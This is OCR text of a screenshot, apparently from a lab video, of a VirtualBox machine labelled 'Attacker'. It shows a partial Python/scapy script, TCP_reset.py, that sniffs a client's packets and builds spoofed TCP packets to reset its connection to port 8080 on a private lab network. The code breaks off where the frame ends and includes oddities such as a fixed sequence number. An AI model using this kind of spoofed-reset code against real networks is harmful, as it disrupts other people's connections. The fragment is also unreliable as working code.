 Ubuntu 14.04 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
TCP_reset.py (~/Desktop) - gedit
En
18:24
Open
Save
Undo
TCP_reset.py
#! /usr/bin/env python
from scapy.all import *
def packet_handler(pkt):
iplayer=pkt.getlayer(IP)
source_ip=iplayer.src
#Checking if the request is from the client
if source_ip== "192.168.56.2":
print " source ip of packet is %s" % source_ip
num=pkt.getlayer(TCP)
#print(pkt.show())
t_sequence= 1234
t_sourceport=num.sport
print "sequence number is %s" % t_sequence
#Calling function to send reset packet
terminate(t_sourceport, t_sequence)
def terminate(temp_sport, temp_seqnum):
i= IP()
i.src= "192.168.56.2"
i.dst= "192.168.56.1"
i.proto="tcp"
t= TCP()
t.sport=temp_sport
t.dport=8080
t.seq=temp_seqnum
t.ack=045
Python Tab Width: 8 Ln 13, Col 27 INS
Right Ctrl
6:24 PM
4/25/2016